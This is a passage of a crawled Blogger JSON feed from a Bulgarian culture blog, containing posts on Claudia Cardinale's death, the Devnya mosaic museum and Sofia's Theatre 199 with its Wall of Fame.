коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script&max-results=5&callback=jQuery1110022303778136270536_1769029176772&_=1769029176773
body_size: 10268
content:
// API callback
jQuery1110022303778136270536_1769029176772({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3286211705614664123"},"published":{"$t":"2023-07-07T14:21:00.006+03:00"},"updated":{"$t":"2023-11-11T14:26:36.759+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Музей на древните мозайки"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Музей на мозайки\" border=\"0\" height=\"300\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/w400-h300\/muzei_devnja_elen.jpg\" title=\"Музей на древните мозайки\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp; Музей на древните мозайки в град Девня се намира в комплекс, специално проектиран върху основите на древна сграда от края на III и началото на IV век  от времето на Константин I Велики. По-рано на това място стояла друга сграда, която е била разрушена по време на инвазията в готите през 250-251 година.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музейният комплекс е създаден, за да се запазят уникалните находки, открити тук при археологически разкопки, проведени от 1976  насам. Тя обхваща площ от един квадратен километър, имаща дължина и ширина от 37 метра. Някога тук е имало римски град, Mарцианополис, който е бил един от най-големите в тази част на империята. Зданието било построено като гръко-римската атриум-перистилна сграда.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Около вътрешния двор е запазена част от облицован с каменни плочки под. От трите страни атриума е заобиколен от галерия с колонада. Тук има 21 жилищни помещения, стопански постройки и складове с обща площ от 1402 квадратни метра. Стените на помещенията, предназначени за жилища, били шпакловани с гипсов разтвор и изписани с цветни стенописи.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Интериорът на пет здания е украсен с мозайки, едни от най-добрите образци на Римската изкуство от това време, открити в България. Три от тези мозайки са представени в музея на същото място, където са открити, а останалите след частична реставрация са били преместени в други помещения.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Мозайките са изработени от малки камъчета - кубчета от мрамор, варовик, печена глина и цветно стъкло. Те изобразяват персонажи и сцени от римската и гръцката митология, животни и птици, цветя и геометрични мотиви.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Горгоната\" border=\"0\" height=\"266\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzBw7nyAfLtvg3brRvHQc5q7Kr_kbiZ8pwivrU63etWpXoVQSM5rmkbL9aRYETbPrPP-yFWOoj34IN4Gzux_kSS_K9yXOteG12MKwTVMv_ajA0Ht_pusGr6LCTjk5b_TDMzMudGwRdrY\/s400\/Muzej_na_mozajkite_meduza.jpg\" title=\"Горгоната Медуза\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;На пода в гостната е картина на щита на богиня Атина Палада, на която е изобразена отрязаната глава на Горгоната Медуза. Мозайка в спалнята е илюстрация на една любовна история. Повечето мозаечни картини в голямата зала  илюстрират мита за Ганимед. На подът в помещението за жени е картината \"Сезони\". Друга мозайка, известна като \"Панонски волути\", е била открита по време на разкопки в източната част на сградата.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музеят разполага с разнообразие от материали, свързани с особености в архитектурата на града и начина на живот на неговите жители.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;  \n    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3286211705614664123\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html","title":"Музей на древните мозайки"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/s72-w400-h300-c\/muzei_devnja_elen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1694602042352299684"},"published":{"$t":"2019-12-19T07:30:00.000+02:00"},"updated":{"$t":"2019-12-19T07:47:04.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Театър 199"},"content":{"type":"html","$t":"Театър 199 е основан е на 12 юни 1965 година. Наречен е така заради 199-те места, с които разполага тогава.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Театър 199\" border=\"0\" data-original-height=\"314\" data-original-width=\"314\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s1600\/Sofia-teatar_199_1-1-min.jpg\" title=\"Театър 199\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nПомещава се в уютно подземие в центъра на София. Има една камерна зала, която след няколко ремонта, за по-голям комфорт на посетителите, разполага със 169 зрителски места.\u003Cbr \/\u003E\nТеатърът няма собствена трупа, всички творчески екипи, включително режисьори и актьори, които поставят и играят в „199“, се събират на проектен принцип. На тази сцена са поставяли едни от най-елитните режисьори, а десетки емблематични роли са изиграли най-талантливите за своето време артисти.\u003Cbr \/\u003E\nМесечната програма е богата - всяка вечер се изнасят представления за възрастни с начало 19:30 часа, а през лятото от 20:00 часа. Традиционно през зимните месеци се играят дневни неделни спектакли от 15.00 часа, а всяка събота и неделя има представления за деца от 11:30 часа.\u003Cbr \/\u003E\nРепертоарната политика е насочена към представянето на българската аудитория на произведения от съвременни автори, както и създаването на спектакли с висока художествена стойност. Поставят се и произведения от най-известните европейски и световни автори. Много от спектаклите са доказани във времето – „Монолози за вагината“ от Ева Енслър, „Вечерен акт“ по А. П. Чехов, „Duende“ по Лорка, Румяна Апостолова, „Рибарят и неговата душа“ по Оскар Уайлд, „Старицата от Калкута“ от Ханох Левин, „Симулатор за чифтосване“ от Джоузеф Скримшоу, „Каквото направи дядо...“ по Х. К. Андерсен се играят над 10 години, „Шинел“ по Гогол отбелязва на сцената на театъра своята 20-годишнина, а моноспектакълът на Андрей Баташов „Секс, наркотици и рокендрол“ е игран над 700 пъти.\u003Cbr \/\u003E\nОбръща се сериозно внимание и на българската драматургия.\u003Cbr \/\u003E\nПрез 2015 Театър 199 навърши 50 години и по този повод е издаден Летопис (юни 1965 - май 2015) създаден от театроведа Никола Вандов и включващ встъпителна студия от проф. д-р Васил Стефанов\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1694602042352299684\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html","title":"Театър 199"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s72-c\/Sofia-teatar_199_1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2806750773013027701"},"published":{"$t":"2019-12-09T06:00:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.856+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Стената на славата „199 стъпки към успеха“"},"content":{"type":"html","$t":"Театър 199 е сценично пространство на столичната улица „Раковски“. За него ласкаво казват, че е престижно и уютно театрално мазе в центъра на София, посветено на камерни спектакли от съвременни автори. След смъртта на дългогодишния си директор Валентин Стойчев през 2007 театърът приема неговото име.\u003Cbr \/\u003E\nНо да ви запозная с пространството пред него. И ще разберете защо искам да го направя.\u003Cbr \/\u003E\nПространството пред театър 199 е емблематично място за софиянци и гости на столицата София. Причина за това е Стената на славата \"199 стъпки към успеха“.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Стената на славата „199 стъпки към успеха“\" border=\"0\" data-original-height=\"300\" data-original-width=\"420\" height=\"228\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s320\/Stenata_na_slavata-t199-1-min.jpg\" title=\"Стената на славата „199 стъпки към успеха“\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНа първата по рода си алея на славата в България са увековечени отпечатъците на едни от най-известните български артисти играли на сцената на „сакралното мазе“. Стената със стъпките отбеляза 20-годишнина от създаването си.\u003Cbr \/\u003E\nТам са и \"следите\", оставени от \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.pepatabakova.com\/2017\/12\/stefan-danailov.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EСтефан Данаилов\u003C\/span\u003E\u003C\/a\u003E.\u003C\/span\u003E Обичан актьор от поколения български зрители и всички негови ученици от Театралната академия.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv 